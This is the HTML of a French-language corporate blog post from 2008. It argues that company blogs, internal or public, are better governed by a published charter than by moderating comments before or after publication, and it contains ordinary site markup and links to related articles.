<li id="menu-item-10444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10444"><a href="https://blog.netinfluence.ch/category/mobile-app/"><span>Mobile App</span></a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://blog.netinfluence.ch/category/tools-apps/"><span>Tools &amp; Apps</span></a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10427"><a href="https://blog.netinfluence.ch/category/misc/"><span>Archive</span></a></li>
</ul></nav>
</div>
             

<div class="site-search">
    
<form role="search" method="get" class="search-form" action="https://blog.netinfluence.ch/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit" aria-label="Search"></button>
</form>
    <span class="header-search-form-close site-action-close"></span>
</div><!-- .header-search-form -->
        </div>
    </header>

    <main id="main" class="site-main">

        
    <div id="content" class="site-content">
        <div id="primary" class="content-area">

            
<article id="post-96" class="post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-business-model tag-communication-interne tag-entreprise tag-gestion-crise tag-viral">

    <div class="article-heading">
        <div class="article-heading-container flex flex-wrap">

                        <div class="article-heading-image-wrapper flex">
                <div class="post-media post-media-cropped article-heading-image flex">
                    <div class="image-wrapper has-aspect-ratio has-aspect-ratio-16-9">
                        <img width="1200" height="627" src="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg" class="attachment-kutak-blog-1248 size-kutak-blog-1248 wp-post-image" alt="Faut il modérer un blog d’entreprise ?" data-type="single" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog.jpg 1200w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2008/04/moderation-blog-360x188.jpg 360w" sizes="(min-width: 790px) 790px, 100vw" />                    </div>
                </div>
            </div>
            
            <div class="article-heading-content-wrapper flex align-middle">
                <div class="article-heading-content last-child-nomargin">
                    <div class="post-cats article-heading-cats">
                        <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
                    </div>
                    <h1 class="article-title">Faut il modérer un blog d’entreprise ?</h1>
                                        <div class="post-footer article-heading-footer">
                        <span class="post-read-time">5 min read</span>
                                                    <time datetime="2008-04-28T01:24:00+02:00" class="post-date">28 avril 2008</span>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="article-content-container">

            <div class="article-content-wrapper">
                <div class="article-content entry-content">
                    <p>Lorsque l&rsquo;on se pose cette question c&rsquo;est que les choses sont déjà en bonne voie.  Cela signifie que l&rsquo;entreprise a décidé de faire un blog 😉 Bien entendu les vieilles peur ressurgissent et rapidement, la question de la modération apparait. Il existe deux façons de modérer :</p>
<ul>
<li><strong>La modération a priori </strong>&#8211; signifie que toute contribution, avant d&rsquo;être publiée sur le site fera l&rsquo;objet d&rsquo;une « validation » de l&rsquo;auteur ou du responsable du blog.   Il ne publiera alors que les contributions qu&rsquo;il estime valable pour son site.</li>
<li><strong>La modération a postériori </strong>&#8211;  signifie que les contributions sont mises en ligne sans condition préalable.  Le responsable qui estimerait alors qu&rsquo;une contribution serait inadéquat pourrait alors se réserver le droit de dépublier la contribution incriminée.</li>
</ul>
<p>Quels sont les critères qui peuvent justifier que l&rsquo;on dépublie une contribution ? Il existe les raisons évidentes :</p>
<ul>
<li>Spam</li>
<li>Diffamation</li>
<li>Propos insultants ou discriminanatoires (racistes, homophobes etc&#8230;)</li>
</ul>
<p>Abus de liens (une billet qui a pour seule motivation de faire un lien), désaccord avec les propos ou propos jugés hostiles sont les autres raisons qui peuvent pousser à ne pas publier.</p>
<p><strong>Comment déterminer quelle modération choisir ?</strong></p>
<p>Je crois qu&rsquo;il faut distinguer un blog interne tout d&rsquo;abord d&rsquo;un blog externe. <em>Le blog interne</em> Un blog interne signifie qu&rsquo;il sera visible uniquement dans l&rsquo;entreprise et par les employés.</p>
<p>Par définition donc, seuls les employés seront amenés à être contributeur.  Habituellement, leurs contributions seront même signées (pas de contributeur anonyme car l&#8217;employé doit s&rsquo;identifier pour publier).<br />
Par conséquent les risques de spams ou d&rsquo;abus de liens sont nuls (car pas ouvert sur l&rsquo;internet), et les cas de discrimination, diffamation ou d&rsquo;insulte infimes car la personne qui commettrait de telles allégations prendrait le risque de graves sanctions professionnelles (telles que prévues dans le règlement interne de l&rsquo;entreprise).</p>
<p>L&rsquo;expression d&rsquo;opinions défavorables, hostiles ou le déversements de flots d&rsquo;émotions (par exemple dans le cadre de désaccords) de manière publique représente cependant la cause numéro 1 d&rsquo;angoisse des dirigeants. <em> </em></p>
<p><em> </em></p>
<p><em>Le blog public</em> Aux problématiques de contenus abusifs (spam etc..) ou malveillants, s&rsquo;ajoutent les débats qui peuvent s&rsquo;enflammer ou dégénérer et dont la portée publique a de quoi réfréner tous les dirigeants hésitants.  Viennent d&rsquo;ajouter également les problématiques d&rsquo;anonymat, qui ont su mettre à mal les plus experts (Loic Lemeur fermait ses commentaires sous la déferlante d&rsquo;insultes en tout genre). Selon que le blog soit interne ou public, il ne pose pas les mêmes questions.<br />
Le blog public  expose plus l&rsquo;entreprise à une diversités de comportements.<br />
Le blog interne, parce qu&rsquo;il est également régit par le règlement interne de l&rsquo;entreprise, expose moins l&rsquo;entreprise.  Par ailleurs, il engendre des conversations d&rsquo;une nature très différentes car les contributeurs se connaissent, sont liés par un contrat de travail et enfin, agissent dans le cadre d&rsquo;une structure hiérarchiquement organisée. <strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Pourquoi la modération n&rsquo;est pas la solution</strong></p>
<ul>
<li><strong>Raison N°1 </strong>&#8211; <em>Ce n&rsquo;est pas parce que vous empêcherez les gens de s&rsquo;exprimer qu&rsquo;ils ne le feront pas</em>.  Museler les esprits rebelles ne peut que les inciter à pousser plus loin pour s&rsquo;exprimer.  Ce qui dans le cas de conflit peut ajouter considérablement à l&rsquo;evie que les choses prennent de l&rsquo;ampleur.</li>
</ul>
<ul>
<li><strong>Raison N°2 </strong>&#8211; Le principe même du blog et de créer des conversations.  <em>En modérant à priori, vous signifiez à votre interlocuteur que vous n&rsquo;attribuez pas assez de confiance à sa participation.</em> Vérifier avant de valider, produit un sentiment de méfiance tel qu&rsquo;il péjore la nature même de votre conversation.  Dans le cas du blog interne en particulier cela envoi un bien piètre message aux employés.</li>
</ul>
<ul>
<li><strong>Raison N°3</strong> &#8211; Qui dit modération dit donc un délai entre la contribution et la publication.  Plus le blog est actif et plus la quantité de temps pour modérer le contenu risque d&rsquo;être importante.  Cela signifie donc que l&rsquo;on <em>perd l&rsquo;aspect instantané de la conversation</em>, ce qui est un élément dissuasif supplémentaire.</li>
</ul>
<ul>
<li><strong>Raison N°4</strong> &#8211; Au nom de quoi la personne en charge de la modération décidera-t&rsquo;elle si un commentaire est publiable ou pas ?  <em>Si on veut modérer il faut expliquer ce qui sera accepté ou pas et ne pas en dévier</em>.  Il faut une charte.  Si le processus de publication est opaque, il provoquera à coup sûr de l&rsquo;hostilité et de la frustration.</li>
</ul>
<ul>
<li><strong>Raison N°5</strong> &#8211; Il y a toujours des prémisses à un débordement.  Il n&rsquo;y a pas d&rsquo;orage dans un ciel bleu. Les débordements couvent généralement et les identifier et les désamorcer est plus souhaitable que de les ignorer (voire raison N°1).</li>
</ul>
<p>La modération, si elle semble être une solution à priori, n&rsquo;en est pas une.  Le principe de la modération n&rsquo;est qu&rsquo;un subtil mélange d&rsquo;opacité, de frustration, de méfiance&#8230; bref l&rsquo;opposé même du principe de spontanéité et d&rsquo;authenticité du blog* (*pour les esprits chagrins qui nommeraient le blog interne, intranet communautaire ou collaboratif, c&rsquo;est la même chose:D). <strong> </strong></p>
<p><strong> </strong></p>
<p><strong>La charte, une saine solution </strong> Parce que la modération décourage les conversations, je pense que la modération est contre-productive. Ne pas modérer ne signifie pourtant pas qu&rsquo;il ne faille rien faire, et tout accepter. Ce qui fixe les limites, c&rsquo;est ce que l&rsquo;on appel une charte.  Je crois personnellement très fort à l&rsquo;utilisation d &lsquo;une charte sur les blogs d&rsquo;entreprise.<br />
C&rsquo;est une manière simple de donner les règles de fonctionnement tout en délivrant un message positif. Parce que vous faites confiance dans la capacité des individus à juger ce qui est souhaitable et productif, vous pouvez alors (parce que vous en avez fixé les limites, vous dispenser de modération. Cette transparence dans l&rsquo;établissement des règles, cette confiance à priori, l&rsquo;absence de modération ainsi que les incitations à contribuer me semblent aller plus dans l&rsquo;intérêt des entreprises.</p>
<p>C&rsquo;est d&rsquo;ailleurs ce que Loic Lemeur finit par faire sur son blog, après plusieurs moi de réflexion et la réouverture de ses commentaires.<br />
Une charte interne et une charte externe ce n&rsquo;est évidemment pas la même chose. Je vous <del>proposerais prochainement </del>propose un guide pour la réalisation de ces chartes si cela vous intéresse (ne pas hésiter à donner vos coordonnées dans les commentaires). <a title="White paper offert par Netinfluence" href="http://www.netinfluence.ch/images/whitepaper-netinfleunce-charte.pdf">Créer une charte pour un blog interne</a> <strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Conclusion</strong><br />
Pas de modération, une charte&#8230;est-ce que les peurs des dirigeants s&rsquo;envoleront pour autant ? Ce n&rsquo;est pas sûr. Le blog peut faire peur pour bien d&rsquo;autres raisons.<br />
En interne il va challenger l&rsquo;organisation, à l&rsquo;externe il pourra mettre en péril la communication de l&rsquo;entreprise ou générer des tensions. Il faut bien comprendre qu&rsquo;on ne se lance pas dans un blog comme cela.<br />
Ce n&rsquo;est pas un simple outil de publication mais un nouveau mode de management.  Il faut vouloir mais aussi pouvoir agir et réagir autrement.  Il faut être accompagné également et surtout procéder par étape.<br />
Bref en toute chose, je conseillerais de la mesure et de la réflexion.</p>
<div class="tptn_counter" id="tptn_counter_96">Visited 15 times, 1 visit(s) today</div>                </div>

                
    <div class="share-buttons single-meta">
        <h6 class="share-buttons-title single-meta-title">Share with friends</h6>

        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F" aria-label="Share with facebook" class="share-button icon-facebook" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F&#038;text=Faut%20il%20mod%C3%A9rer%20un%20blog%20d%E2%80%99entreprise%20%3F" aria-label="Share with twitter" class="share-button icon-twitter" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="fb-messenger://share?link=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F" aria-label="Share with facebook-messenger" class="share-button icon-facebook-messenger"></a><a href="whatsapp://send?text=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F" aria-label="Share with whatsapp" class="share-button icon-whatsapp"></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F&#038;title=Faut%20il%20mod%C3%A9rer%20un%20blog%20d%E2%80%99entreprise%20%3F" aria-label="Share with linkedin" class="share-button icon-linkedin" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="mailto:?subject=Faut%20il%20mod%C3%A9rer%20un%20blog%20d%E2%80%99entreprise%20%3F&#038;body=https%3A%2F%2Fblog.netinfluence.ch%2F2008%2F04%2F28%2Ffaut-il-moderer-un-blog-dentreprise%2F" aria-label="Share with mail" class="share-button icon-mail"></a> 
    </div>


                <div class="tagcloud single-tags meta-container"><h6 class="tags-title meta-title">Tags</h6> <a href="https://blog.netinfluence.ch/tag/business-model/" rel="tag">business model</a><a href="https://blog.netinfluence.ch/tag/communication-interne/" rel="tag">communication interne</a><a href="https://blog.netinfluence.ch/tag/entreprise/" rel="tag">entreprise</a><a href="https://blog.netinfluence.ch/tag/gestion-crise/" rel="tag">gestion crise</a><a href="https://blog.netinfluence.ch/tag/viral/" rel="tag">viral</a></div>
                
            </div>

            
        </div>
    </div>

    
<div id="secondary" class="main-widget-area widget-area sidebar" role="complementary">
	</div><!-- #secondary -->

    
<div class="post-related">
    <div class="posts-container container">
        <h2 class="section-title">Articles liés</h2>
        <div class="row">
            
<article class="post-featured-link column flex post-9556 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-video tag-viral">

                    <a href="https://blog.netinfluence.ch/2017/04/18/5-tips-to-create-a-viral-video/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1024x535.png" class="attachment-large size-large wp-post-image" alt="viral video" data-type="small" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1024x535.png" class="attachment-large size-large" alt="viral video" data-type="small" data-no-lazy="true" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/tips-viral.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2017/04/18/5-tips-to-create-a-viral-video/">5 tips to create a viral video</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">3 min read</span>
                                    <time datetime="2017-04-18T22:38:02+02:00" class="post-date">18 avril 2017</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9551 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-viral">

                    <a href="https://blog.netinfluence.ch/2017/04/18/want-to-go-viral-the-headline-is-key/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1024x535.png" class="attachment-large size-large wp-post-image" alt="viral content" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1024x535.png" class="attachment-large size-large" alt="viral content" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2017/04/going-viral.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2017/04/18/want-to-go-viral-the-headline-is-key/">Want to go viral? The headline is key</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">1 min read</span>
                                    <time datetime="2017-04-18T11:47:29+02:00" class="post-date">18 avril 2017</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7824 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-communication-interne tag-entreprise tag-innovation tag-pme tag-reseaux-sociaux tag-roi tag-social-media-strategy tag-startups tag-strategie">

                    <a href="https://blog.netinfluence.ch/2013/10/04/conference-innovation-quest-ce-que-le-concept-dentreprise-2-0-signifie/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.png" class="attachment-large size-large wp-post-image" alt="Conférence innovation : Qu&#039;est-ce que le concept d&#039;entreprise 2.0 signifie ?" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.png" class="attachment-large size-large" alt="Conférence innovation : Qu&#039;est-ce que le concept d&#039;entreprise 2.0 signifie ?" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2013/10/04/conference-innovation-quest-ce-que-le-concept-dentreprise-2-0-signifie/">Entreprise 2.0 : Qu&rsquo;est-ce que cela signifie ? | Conférence Innovation</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">2 min read</span>
                                    <time datetime="2013-10-04T15:05:44+02:00" class="post-date">4 octobre 2013</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-7686 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-99u tag-business-model tag-developpement tag-making-ideas-happen tag-strategie tag-technologie">

                    <a href="https://blog.netinfluence.ch/2013/06/14/99u-master-class-apply-digital-worldviews-strategies-that-really-work/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1024x535.png" class="attachment-large size-large wp-post-image" alt="99u master class | Apply digital worldviews strategies that really work" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1024x535.png" class="attachment-large size-large" alt="99u master class | Apply digital worldviews strategies that really work" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/12.png 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2013/06/14/99u-master-class-apply-digital-worldviews-strategies-that-really-work/">99u master class | Apply digital worldviews strategies that really work</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">3 min read</span>
                                    <time datetime="2013-06-14T08:02:02+02:00" class="post-date">14 juin 2013</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9679 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Changement" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large" alt="Changement" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/">Crise de modèle et de société: Oser changer. Maintenant.</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-07-30T12:34:52+02:00" class="post-date">30 juillet 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-protection-des-donnees tag-securite">

                    <a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
